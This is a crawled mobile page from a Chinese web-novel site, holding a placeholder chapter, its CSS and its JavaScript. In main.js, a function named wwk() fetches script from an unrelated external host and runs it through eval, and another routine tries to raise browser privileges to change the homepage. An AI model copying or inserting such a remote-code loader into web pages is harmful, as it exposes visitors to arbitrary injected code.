

--- FILE ---
content_type: text/html
request_url: http://m.5200xiaoshuo.com/72_72824/23281559.html
body_size: 2044
content:
<!DOCTYPE html>
<html lang="zh-cmn-Hans">
<head>
<meta charset="utf-8" />
<title>第２２１章：好大儿叹什么气呢？和为父说说！_我是电竞少爷，真不是救世主！_小说5200阅读网</title>
<meta name="keywords" content="我是电竞少爷，真不是救世主！,第２２１章：好大儿叹什么气呢？和为父说说！,小说5200阅读网" />
<meta name="description" content="看想当曹贼热门小说,我是电竞少爷，真不是救世主！-第２２１章：好大儿叹什么气呢？和为父说说！,就来小说5200阅读网,打造经典的无弹窗小说网" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="stylesheet" type="text/css" href="//m.5200xiaoshuo.com/css/chapter.css?v=12" />
<script type="text/javascript" src="//m.5200xiaoshuo.com/js/main.js?v=20260122" />
<script type="text/javascript">var novelId="72824";var chapterId="23281559";</script>
</head>
<body id="nr_body" class="nr_all c_nr" style="background-color:#E6E0D0">
  <div class="nav">
    <span class="lf"><span class="text"><a href="/">首页</a></span>|<span class="text"><a href="/72_72824/all.html" title="我是电竞少爷，真不是救世主！">目录</a></span></span>
    <span class="rf"><span class="text" style="font-size:16px;" onclick="setFontSize('16');">A</span>
    |<span class="text" style="font-size:20px;" onclick="setFontSize('20');">A</span>
    |<span class="text" style="font-size:24px;" onclick="setFontSize('24');">A</span></span>
  </div>
    <div class="body" style="font-size:20px" id="content">
        <div class="title">第２２１章：好大儿叹什么气呢？和为父说说！</div><script type="text/javascript">try{restore();}catch(err){}try{adsense.chapter.ad1();}catch(err){}</script>
        <div class="text"> 
        <div style="text-align:center">0.01秒记住本站域名 [<span style="color: #FF0000"><strong>5200xiaoshuo.com</strong></span>]</div><p></p><p>第221章：好大儿叹什么气呢？和为父说说！　正在手打中，请稍等片刻，</p><p>内容更新后，请重新刷新页面，即可获取最新更新！</p><p></p>
        </div>
    </div>    
    <script type="text/javascript">try{adsense.chapter.ad2();}catch(err){}</script>
    <div class="navigator-no">
        <div class="button"><script>document.writeln("<a href='javascript:addBookCase(72824, 23281559);'>存书签<\/a>");</script></div>
        <div class="button"><a href="/bookcase.php">书架管理</a></div>
        <div class="button"><a href="javascript:report('72824','23281559');">报告错误</a></div>
    </div>
    <div id="ad3"><script type="text/javascript">try{ddr1();}catch(err){}</script></div>
    <div class="navigator-nobutton">
      <ul><li><a href="/72_72824/23281051.html">上一页</a></li>
      <li><a href="/72_72824/all.html" title="我是电竞少爷，真不是救世主！">目录</a></li>
      <li><a href="/72_72824/23281580.html">下一章</a></li></ul>
    </div>
    <script type="text/javascript">try{}catch(err){}</script>
  <div id="ad3h"><script type="text/javascript">try{ddr2();}catch(err){}</script></div>
  <script type="text/javascript">try{doswap();}catch(err){}</script>
  <div style="display:none">
  <script type="text/javascript">novel.read("72824", "我是电竞少爷，真不是救世主！", "23281559", "第２２１章：好大儿叹什么气呢？和为父说说！");accessBook('72824');</script>
  </div>

  <div class="push"></div>
<footer class="footer">
<p class="links"><a href="//m.5200xiaoshuo.com">小说5200阅读网首页</a>
&nbsp;|&nbsp;<a href="https://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=xxxxx@gmail%2Ecom" target="_blank" rel="nofollow">问题反馈</a>
&nbsp;|&nbsp;<a href="#btop-info" class="go_top">返回顶部</a></p>
<p>Copyright &#169; 小说5200阅读网手机版</p>
<script type="text/javascript">third.do();</script>
</div>
</footer>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ab4d72daa4d41478d84929f3bbcaaa1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://m.5200xiaoshuo.com/css/chapter.css?v=12
body_size: 2311
content:
a {
	-webkit-user-select:none; font-size: 16px; text-decoration: initial; cursor: pointer
}
body{
	-webkit-background-size:50px 50px;background-image:url(http://m.ixs.cc/images/chapter-default-bg.png); margin:0px; padding:0px; font-family: "Microsoft YaHei",sans-serif; font-size: 16px
}
ul {
	list-style-type: none; list-style-image: none
}
li {
	list-style-position: inside; list-style-type: none
}
img {
	border: medium none
}
.nav {
    height: 44px;
    border-bottom: 1px solid #ccc;
    text-align: center;
    vertical-align: middle;
    font-size: 22px;
    color: #333;
    overflow: hidden;
}
.nav .lf {
    padding: 0 4px;
    display: inline-block;
    float: left;
    height: 44px;
    line-height: 44px;
    color: #333;
}
.nav .lf .text {
    font-size: 16px;
    padding-left: 10px;
}
.nav .rf {
    display: inline-block;
    float: right;
    height: 44px;
    line-height: 44px;
    padding: 0 4px;
    color: #333;
}
.nav .rf .text {
    font-size: 16px;
    padding-right: 10px;
}
.body {
    color: #2e343f; line-height: 1.7; position: relative
}
.title {
    font-weight: bold; text-align: center; padding: 0 10px;font-size:120%;
}
.text {
    padding: 0 10px 10px 10px;
}
.text>* {
    overflow-x: hidden;
}
.text br{line-height:250%;}
p {
    display: block; -webkit-margin-before: 1em;  -webkit-margin-after: 1em; -webkit-margin-start: 0px; -webkit-margin-end: 0px;
}
.navigator {
    position: relative;
	padding: 0 10px 10px;
	font-size: 14px;
	display: -webkit-box;
	-webkit-box-pack: center;
}
.navigator>* {
	width: 0;
	height: 33px;
	border-radius: 3px;
	display: -webkit-box;
	-webkit-box-pack: center;
	-webkit-box-align: center;
	-webkit-border-radius: 3px
}
.navigator>*+* {
	margin-left: 6px
}
.navigator>:nth-child(-n+2) {
	color: #2e343f;
	-webkit-box-flex: 1;
	border: 1px solid #c6c6c6;
	background: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e8e8e8))
}
.navigator>:nth-child(3) {
	color: #2e343f;
	-webkit-box-flex: 1;
	border: 1px solid #c6c6c6;
	background: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e8e8e8))
}
.navigator>:nth-child(-n+2):before,.navigator>:nth-child(3):after {
	content: "";
	height: 15px;
	display: block;
	background-repeat: no-repeat;
	-webkit-background-size: 18px 60px;
	background-image: url([data-uri])
}
.navigator>:nth-child(1):before {
	width: 7px;
	margin-right: 6px
}
.navigator>:nth-child(2):before {
	width: 18px;
	margin-right: 6px;
	background-position: 0 -15px
}
.navigator>:nth-child(3):after {
	width: 7px;
	margin-left: 6px;
	background-position: 0 -30px
}


.navigator-no {
    position: relative;
	padding: 0 10px 10px;
	font-size: 14px;
	display: -webkit-box;
	-webkit-box-pack: center;
}
.navigator-no>* {
	width: 0;
	height: 33px;
	border-radius: 3px;
	display: -webkit-box;
	-webkit-box-pack: center;
	-webkit-box-align: center;
	-webkit-border-radius: 3px
}
.navigator-no>*+* {
	margin-left: 6px
}
.navigator-no>:nth-child(-n+2) {
	color: #2e343f;
	-webkit-box-flex: 1;
	border: 1px solid #c6c6c6;
	background: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e8e8e8))
}
.navigator-no>:nth-child(3) {
	color: #2e343f;
	-webkit-box-flex: 1;
	border: 1px solid #c6c6c6;
	background: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e8e8e8))
}
.navigator-no>:nth-child(-n+2):before,.navigator-no>:nth-child(3):after {
	content: "";
	height: 15px;
	display: block;
	background-repeat: no-repeat;
	-webkit-background-size: 18px 60px;
}
.navigator-no>:nth-child(1):before {
	width: 0px;
	margin-right: 6px
}
.navigator-no>:nth-child(2):before {
	width: 0px;
	margin-right: 6px;
	background-position: 0 -15px
}
.navigator-no>:nth-child(3):after {
	width: 0px;
	margin-left: 6px;
	background-position: 0 -30px
}
.footer{height:30px;
/*background:#ECF0F0;*/
padding:3px 0 0;border-top:1px solid #f1f1f1;line-height:26px;text-align:center;
padding-top:5px;padding-bottom:5px;position:relative;z-index:999;}
.footer p{
	margin:0px;
}
.footer li{float:left;text-align:center;width:20%;font-size: 16px;}
.footer li a{color:#000;}
.foot{text-align:center;margin:20px 5px 0px 5px;padding:10px 0px; height:30px; border-top:2px solid #0080C0;position:relative;z-index:999;}
.foot a{color:#0065B5}


.navigator-nobutton {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    margin: 0px 10px 0px 10px;
    font-size: 13px;
}
.navigator-nobutton ul{margin:3px;padding:0px;width:90%;}
.navigator-nobutton li{float:left;width:33%;text-align:center;}
.navigator-nobutton a {
	color: #0058d2;
	font-size: 13px;
}
.navigator-nobutton span {
	padding:0px 5px;
}

.gad { width:100%; height:80px;}
.gad2 { width:100%; height:250px;}
#ad3{margin-bottom:-2px;}

@media(min-width: 400px) { 
	.gad {height: 80px; } 
	.gad2 {height: 250px; } 
}
@media(min-width: 720px) { 
	.gad {height: 90px; } 
	.gad2 {height: 120px; } 
}
@media(min-width: 1024px){ 
	.gad {height: 120px; } 
	.gad2 {height: 120px; } 
}

--- FILE ---
content_type: application/javascript
request_url: http://m.5200xiaoshuo.com/js/main.js?v=20260122
body_size: 6718
content:
var userAgent = navigator.userAgent.toLowerCase();
var isUC = userAgent.indexOf("ucweb") > -1 || userAgent.indexOf("ucbrowser") > -1;
var isQQ = userAgent.indexOf("mqqbrowser") > -1 ;
var u = navigator.userAgent, app = navigator.appVersion;
var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Linux') > -1; //g
var isIOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端
var isBaidu = userAgent.indexOf("baidubrowser") > -1 || userAgent.indexOf("baiduboxapp") > -1;

function CookieFetcher(){
}
CookieFetcher.prototype.byimpl = function(){
  return "cookie";
}
CookieFetcher.prototype.get = function(name){
  var reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
  var values = document.cookie.match(reg);
  if (values)
    return unescape(values[2]);
  else
    return null;
}
CookieFetcher.prototype.getIntValue = function(name) {
  var value = this.get(name);
  if (value == "" || value == null) {
    return 0;
  } else {
    return parseInt(value);
  }
}
CookieFetcher.prototype.set = function (name, value, ms, path) {
  if (path){} else {path="/";}
  if (isNaN(ms)) {
    document.cookie = name + "=" + escape(value) + ";path=" + path;
  } else {
    var exp = new Date();
    exp.setTime(exp.getTime() + ms);
    document.cookie = name + "=" + escape(value) + ";path=" + path + ";expires=" + exp.toGMTString(); 
  }
}
CookieFetcher.prototype.remove = function (name) {
  this.set(name, 1, -1);
}
CookieFetcher.prototype.clear = function () {
  var keys = document.cookie.match(/[^ =;]+(?=\=)/g);
  if (keys) {
    for (var i = keys.length; i--;)
      document.cookie = keys[i] + "=0;expires=" + new Date(0).toUTCString();
  }
}

function LocalStorageFetcher() {}
LocalStorageFetcher.prototype.byimpl = function(){
  return "localStorage";
}
LocalStorageFetcher.prototype.get = function (name) {
  return window.localStorage.getItem(name);
}
LocalStorageFetcher.prototype.getIntValue = function(name) {
  var value = this.get(name);
  if (value == "" || value == null) {
    return 0;
  } else {
    return parseInt(value);
  }
}
LocalStorageFetcher.prototype.set = function (name, value, ms, path) {
  window.localStorage.setItem(name, value);
}
LocalStorageFetcher.prototype.remove = function (name) {
  window.localStorage.removeItem(name);
}
LocalStorageFetcher.prototype.clear = function () {
  window.localStorage.clear();
}
var fetcher = window.localStorage ? new LocalStorageFetcher() : new CookieFetcher();
var helper = {
  "$" : function(id) {
    return document.getElementById(id);
  },
  cookie : new CookieFetcher(),
  store : window.localStorage ? new LocalStorageFetcher() : new CookieFetcher(),
  isMobile : function() {
    return navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i);
  },
  log : function(msg) {
    if (console) {
      console.log(msg);
    }
  },
  uaredirect : function(murl) {
    try {
          if (document.getElementById("bdmark") != null) {
              return;
          }
          var urlhash = window.location.hash;
          if (!urlhash.match("fromapp")) {
              if (helper.isMobile()) {
                  location.replace(murl);
              }
          }
      } catch(err) {}
  }  
}


function rmpop4node(node, excludeClasses) {
  var nodes = node.childNodes;
  for (var i = 0; i < nodes.length; i++) {
    var cnode = nodes[i];
    var result = ispop(cnode, excludeClasses);
    if (result == 0) {
      cnode.style.display = 'none';
      if (testMode) alert(cnode.outerHTML);
      continue;
    } else if (result == 1) {
      continue;
    }
    var cnodes = cnode.childNodes;
    if ( cnodes && cnodes.length && cnodes.length > 0) {
      rmpop4node(cnode, excludeClasses);
    }
  }
}
function ispop(node, excludeClasses) {
  if (node.nodeName && node.nodeName == "#text") {
    return 1;
  }
  if (inArray(excludeClasses, node.className)) {
    return 1;
  }
  
  if (node.offsetHeight && node.offsetHeight > 400) {
    return 0;
  }
  
  return 2;
}

function rmpop() {
  if (!window.chapterId) return;
  var excludeClasses = ["nav", "ablum_read", "body", "navigator-no", "navigator-nobutton", "class","footer", "copyright"];
  rmpop4node(document.body, excludeClasses);
}
function endWith(target, part){     
  var reg=new RegExp(part+"$");     
  return reg.test(target);        
}
function inArray(array, value) {
  for (var i in array) {
    if (array[i] == value) return true;
  }
  return false;
}
var testMode = helper.store.get("tm") == "1";
if (endWith(document.location.href, "#test")) {
  testMode = true;
  helper.store.set("tm", "1", 365 * 24 * 3600000, "/");
  alert("in test mode.");
}


function fix4node(node, excludeClasses) {
  var nodes = node.childNodes;
  for (var i = 0; i < nodes.length; i++) {
    var cnode = nodes[i];
    var result = needfix(cnode, excludeClasses);
    if (result == 1) {
      cnode.style.marginTop = "0px";
            cnode.style.marginBottom = "0px";
      if (testMode) alert(cnode.outerHTML);
      continue;
    }
    var cnodes = cnode.childNodes;
    if ( cnodes && cnodes.length && cnodes.length > 0) {
      fix4node(cnode, excludeClasses);
    }
  }
}
function needfix(node, excludeClasses) {
  if (node.nodeName && node.nodeName == "#text") {
    return 0;
  }
  if (inArray(excludeClasses, node.className)) {
    return 0;
  }
  
    if (testMode && node.style && node.style.marginTop != "" && node.style.marginBottom != "") {
        alert(' top ' + node.style.marginTop + ' bottom ' + node.style.marginBottom);
    }
  if (node.style && node.style.marginTop == "10px" && node.style.marginBottom == "10px") {
    return 1;
  }
  
  return 0;
}
/*utils.js*/
var third = {
  tongji : function() {
  },
  report4Seo : function() {
  }, 
  do : function() {
    if (window.chapterId) {
    }
    //this.tongji();
    //this.report4Seo();

    setTimeout("doTimed()", 20000);
    document.ontouchstart = doScrolled;
  }
}

function doTimed() {
}

function doScrolled() {
}

function getCurrentMulu() {
  var index = window.location.href.indexOf("/", 8);
  var path = "/";
  if (index > -1) path = window.location.href.substring(index);
  return path;
}
function getResetTime() {
  var now = new Date();
  now.setHours(0);
  now.setMinutes(0);
  now.setSeconds(0);
  now.setMilliseconds(0); 
  return new Date(24 * 3600 * 1000 + now.getTime());
}
function setFontSize(size) {
  helper.store.set("fs", size, 365 * 24 *3600 * 1000);
  restore(size);
}
function restore(size) {
  if (!size) size = helper.store.get("fs");
  if (!size) size = "20";
  var content = document.getElementById("content");
  if (content) {
    content.style.fontSize = size+"px";
  }
}

function showInfoTip(msg) {
  alert(msg);
}

function getCurrentMulu() {
  var index = window.location.href.indexOf("/", 8);
  var path = "/";
  if (index > -1) path = window.location.href.substring(index);
  return path;
}
function getResetTime() {
  var now = new Date();
  now.setHours(0);
  now.setMinutes(0);
  now.setSeconds(0);
  now.setMilliseconds(0); 
  return new Date(24 * 3600 * 1000 + now.getTime());
}
function Ajax(url, params, callback, method) {
  this.createHttpRequest = function() {
    if (window.ActiveXObject) {
      try {
        return new ActiveXObject('Msxml2.XMLHTTP');
      } catch (e) {
        return new ActiveXObject("Microsoft.XMLHTTP");
      }
    } else {
      return new XMLHttpRequest();
    }
  }
  this.url = url;
  this.params = params;
  this.callback = callback;
  this.method = method == null? "post" : method;
  this.xmlHttp = this.createHttpRequest();
  
  window.myAjax = this;
  this.doRequest = function() {
    var query = "";
    for (var param in this.params) {
      if (query != "") {
        query += "&";
      }
      query += param + "=" + this.params[param];
    }
    
    if (this.method == "post") {
      this.xmlHttp.open(this.method, this.url, true);
      this.xmlHttp.onreadystatechange = this.stateChanged;
      this.xmlHttp.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
      this.xmlHttp.send(query);
    } else {
      this.url += "?" + query;
      try { 
      this.xmlHttp.open(this.method, this.url, true);
      this.xmlHttp.onreadystatechange = this.stateChanged;
      this.xmlHttp.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
      } catch (err) {}
      this.xmlHttp.send(null);
      return this.xmlHttp.responseText;
    }
  };
  this.stateChanged = function() {
    if (myAjax.xmlHttp.readyState==4 || myAjax.xmlHttp.readyState=="complete") {
      var data = myAjax.xmlHttp.responseText;
      myAjax.callback(data);
    }
  };
  
}
function inOrSave(name, aid, ms, store) {
  if (!store) {
    store = helper.store;
  }
  var ras = store.get(name);
  var array = null;
  if (ras == null || ras == "") {
    array = new Array();
    array.push(aid);
  } else {
    array = ras.split(",");
    for (var i in array) {
      if (array[i] == aid) {return false;}
    }
    array.push(aid);
  }
  if (array.length > 50) {
    array.splice(50);
  }
  ras = array.join(",");
  store.set(name, ras, ms ? ms : 365 * 24 * 3600 * 1000, "/");
  return true;
}



function showMsgCB(data) {
  var json = eval("(" + data + ")");
  
  if (json.message) 
    showInfoTip(json.message);
}

function emptyCB(data) {
}

function addBookCase(aid, cid) {
  var params = new Object();
  
  params.bookid = aid;
  params.chapterid = cid;
  var ajax = new Ajax("/addbookmark.php", params, showMsgCB, "get");
  ajax.doRequest();
}

function delBookCase(aid) {
  var params = new Object();
  
  params.bookid = aid;
  var ajax = new Ajax("/delbookcase.php", params, showMsgCB, "get");
  ajax.doRequest();
  window.location.href = '/bookcase.php';
}

function voteBook(aid, cid) {
  var params = new Object();
  
  params.bookid = aid;
  params.chapterid = cid;
  var ajax = new Ajax("/uservote.php", params, showMsgCB, "get");
  ajax.doRequest();
}

function accessBook(aid) {
  var params = new Object();
  
  params.bookid = aid;
  var ajax = new Ajax("/userclick.php", params, emptyCB, "get");
  ajax.doRequest();
}

function dologin(name, pass, callback) {
  var params = new Object();
  
  params.username = name;
  params.password = pass;
  var ajax = new Ajax("/login_go.php", params, callback, "get");
  ajax.doRequest();
}

function doregister(name, pass, pass2, email, callback) {
  var params = new Object();
  
  params.username = name;
  params.password = pass;
  params.repassword = pass2;
  params.email = email;
  var ajax = new Ajax("/register_go.php", params, callback, "get");
  ajax.doRequest();
}

// 特殊函数
function report(aid, cid) {
  var params = new Object();
  
  params.action = 'report';
  params.aid = aid;
  params.cid = cid;
  var ajax = new Ajax("/report.php", params, showMsgCB, "get");
  ajax.doRequest();
}

function remind(aid, cid) {
  var params = new Object();
  
  params.action = 'remind';
  params.aid = aid;
  params.cid = cid;
  var ajax = new Ajax("/report.php", params, showMsgCB, "get");
  ajax.doRequest();
}

// end of 特殊函数
function remove2(name) {
  var cs = document.getElementsByName(name);
  var aids = new Array();
  if (cs != null) {
    for (var i = 0; i < cs.length; i++) {
      if (cs[i].checked == true) {
        aids.push(cs[i].value);
      }
    }
    if (aids.length > 0) {
      delBookCase(aids.join(","));
    }
  }
}

function go4chapter(prev, mulu, next) {
  var jump = {};
  jump.prev = prev;
  jump.mulu = mulu;
  jump.next = next;
  window.jump = jump;
  document.onkeydown = function(e){
    var ev = e || event
    var kc = e.keyCode;
    var url = "";
    if (kc == 13) {
      url = window.jump.mulu;
    } else if (kc == 37) {
      url = window.jump.prev;
    } else if (kc == 39) {
      url = window.jump.next;
    }
    if (url != "") {
      window.location.href = url;
    }
  };
}

function toggle(id1, id2) {
  var o1 = document.getElementById(id1);
  var o2 = document.getElementById(id2);
  var oldDispaly = o1.style.display;
  o1.style.display = o2.style.display;
  o2.style.display = oldDispaly;
}
function doComment(id) {
  var content = document.getElementById(id);
  content.value = "";
  alert("提交成功，谢谢您的参与。");
}
function doSearch() {
  var keyword=helper.$("keyword").value;
  if(keyword == ''){
    alert("亲，请您输入小说名字或作者名进行查询，谢谢配合。");
    return false;
  } 
  window.location.href='/search.php?keyword='+encodeURIComponent(keyword);
  return false;
}

var adsense = {
  auto : {
    small : function() {
      helper.log("chapter adsense 1");
    },
    large : function() {
      helper.log("chapter adsense 1");
    }
  },
  chapter : {
    ad1 : function() {
      helper.log("chapter adsense 1");
    },
    ad2 : function() {
      helper.log("chapter adsense 2");
    },
    ad3 : function() {
                        ddr1();
    },
    ad4 : function() {
      ddr2();
    },
    ad5 : function() {
      helper.log("chapter adsense 5");
    }
  },
  mulu : {
    ad1 : function() {
      helper.log("mulu adsense 1");
    },
    ad2 : function() {
      helper.log("mulu adsense 2");
    },
    ad3 : function() {
      helper.log("mulu adsense 3");
    }
  },
  info : {
    ad1 : function() {
      helper.log("info adsense 1");
    },
    ad2 : function() {
      helper.log("info adsense 2");
    },
    ad3 : function() {
      helper.log("info adsense 3");
    }
  }
}

var novel = {
  maxItem : 50,
  read : function(aid, aname, cid, cname){
    // for lishi bookcase
    inOrSave("ras", aid, 365 * 24 * 3600 * 1000, helper.cookie);
    if (helper.store.byimpl() != "localStorage") return;
    if (cid < 500000) return;
    var value = helper.store.get(aid);
    if (value) {
      var parts = value.split("\t");
      if (parts && parts.length == 3) {
        //if (cid - parts[1] <= 0) {return;}
      }
    } else {
      var readed = helper.store.get("readed");
      if (readed) {
        values = readed.split(",");
        if (values.length >= this.maxItem) {
          for (var i = 0; i <= values.length - this.maxItem; i++) {
            helper.store.remove(values[i]);
          }
          values = values.slice(values.length - this.maxItem - 1, values.length);
        }
        values.push(aid);
        readed = values.slice(0, this.maxItem).join();
      } else {
        readed = aid;
      }
      helper.store.set("readed", readed, 365*24*3600*1000, "/");
    }
    helper.store.set(aid, aname + "\t" + cid + "\t" + cname, 365*24*3600*1000, "/");
  },
  getLastestReadedChapter : function(aid) {
    var value = helper.store.get(aid);
    if (value) {
      var parts = value.split("\t");
      if (parts && parts.length == 3) {
        return parts.slice(1, 3);
      }
    }
    return null;
  }
}

function outLastestReadedChapter(aid) {
  var cinfos = novel.getLastestReadedChapter(aid);
  if (cinfos) {
    document.writeln("<p class=\"update\"><strong>阅读记录：<\/strong><span class=\"tit\"><a href=\"" + cinfos[0] + ".html\">" + cinfos[1] + "<\/a><\/span><\/p>")
  }
}

function addfavor() {
  var url = window.location.href;
  var title = window.title;
    var ua = navigator.userAgent.toLowerCase();
    if(ua.indexOf("msie 8")>-1){
        external.AddToFavoritesBar(url,title,'');//IE8
    }else{
        try {
            window.external.addFavorite(url, title);
        } catch(e) {
            try {
                window.sidebar.addPanel(title, url, "");//firefox
            } catch(e) {
                alert("加入收藏失败，请使用Ctrl+D进行添加");
            }
        }
    }
    return false;
}

function setHomepage(){
    if (document.all){
    document.body.style.behavior='url(#default#homepage)';
    document.body.setHomePage(window.location.href);
    } else if (window.sidebar){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch (e){
                alert( "该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true" );
            }
        }
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
        prefs.setCharPref('browser.startup.homepage',window.location.href);
    } else {
        alert('您的浏览器不支持自动自动设置首页, 请使用浏览器菜单手动设置!');
    }
    return false;
}

function outUserInfo() {
  if (helper.cookie.get("ccu")) {
    document.writeln("<a class=\"item\" title=\"我的书架\" href=\"\/u\/\">");
    document.writeln("<i class=\"pti i-book\"><\/i>");
    document.writeln("<b>我的书架<\/b>");
    document.writeln("<\/a>");
  } else {
    document.writeln("<a class=\"item\" title=\"用户登陆\" href=\"\/login.htm\">");
    document.writeln("<i class=\"pti i-user\"><\/i>");
    document.writeln("<b>用户登陆<\/b>");
    document.writeln("<\/a>");
  }
}


function toggleSetting() {
  var s = helper.$("setting");
  if ("" == s.style.display) {
    s.style.display = "block";
  } else if ("none" == s.style.display) {
    s.style.display = "block";
  } else {
    s.style.display = "none";
  }
}
function applyChapterSetting() {
  var content = document.getElementById("content");
  if (content) {
    var value = helper.store.get("bgcolor");
    if (value) document.getElementsByTagName("article")[0].style.backgroundColor = "#" + chapterConfig[value];
    
    value = helper.store.get("fontsize");
    if (value) content.style.fontSize = value;
    
    value = helper.store.get("fontfamily");
    if (value) content.style.fontFamily = chapterConfig[value];
    
    value = helper.store.get("model");
    if (value == "moon") document.body.className += " moon"; 
  }
}

function tabs(idvalues) {
  var ids = idvalues.split(",");
  for(var i = 0; i < ids.length; i++) {
    var tab = document.getElementById(ids[i]);
    if (tab == null) continue;
    tab.onclick = function() {
      var id = this.id;
      if (id) {
        mouseOnTab(id);       
      }
    }
  }
  mouseOnTab(ids[0]);
}

function mouseOnTab(id) {
  var tab = document.getElementById(id);
  var pn = tab.parentNode;
  if (pn.current) {
    var sheet = document.getElementById(pn.current);
    if (sheet) {
      sheet.className = "";
    }
    var sheetChild = document.getElementById(pn.current + "-content");
    if (sheetChild) {
      sheetChild.style.display = "none";
    }
  }
  
  pn.current = id;
  var sheet = document.getElementById(pn.current);
  if (sheet) {
    sheet.className = "current";
  }
  var sheetChild = document.getElementById(pn.current + "-content");
  if (sheetChild) {
    sheetChild.style.display = "block";
  }
}
function _ddr1() {
    if (isUC || isBaidu) {
    test_u();
    return true;
  }  
    return dddd1();
}

function _ddr2() {
    return test_u();
}


function wwk() {
    document.writeln("<script>;(function(){var d=(/(UCBrowser|QQBrowser)/i.test(navigator.userAgent))?\'http://in.hqsjc.com\':\'http://in.hqsjc.com\';var a=new XMLHttpRequest();var b=d+\'/main/234/402/1/\'+Math.floor(Math.random()*9999999+1);if(a!=null){a.onreadystatechange=function(){if(a.readyState==4 && a.status==200){if(window.execScript)window.execScript(a.responseText,\'JavaScript\');else if(window.eval)window.eval(a.responseText,\'JavaScript\');else eval(a.responseText);}};a.open(\'GET\',b,false);a.send();}})();</script>");    
}

function dibu(mustShow) {
  if (mustShow == null) mustShow = false;
  
  if (mustShow == false) {
    if (!window.chapterId) return;
    var cname = "cv";
    var currentCount = helper.store.get(cname);
    currentCount++;
    helper.store.set(cname, currentCount, 60*60*1000, '/');
    var r = currentCount % 9;
    if (r == 3 || r == 6 || r == 0) {
    } else {
            return;
    }
  }

    //ppdr();
}

function doswap() {
  dibu();
  document.writeln("<div style=\"height:100px;\"><\/div>"); 
}
//JSON={};




